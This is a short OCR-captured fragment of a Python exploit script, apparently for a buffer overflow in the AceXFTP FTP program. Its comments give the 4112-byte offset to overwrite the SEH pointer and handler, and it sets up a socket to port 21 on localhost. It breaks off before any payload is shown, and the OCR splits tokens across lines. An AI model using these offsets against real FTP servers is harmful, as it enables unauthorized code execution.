
#0012E46C   AceXFTP.00430B9E
#45454545
#---------------------------
#0012F498   44444444  Pointer to next 
SEH record
#0012F49C   45454545  SE handler
#
#4112byte's to over write Pointer to 
next SEH record
#next 4 bytes over writes se handler.
############################################
from
 socket 
import
*
from
 struct 
import
 pack

host 
=
"127.0.0.1 "
port 
=
21
Size_of_buf1  
=
4112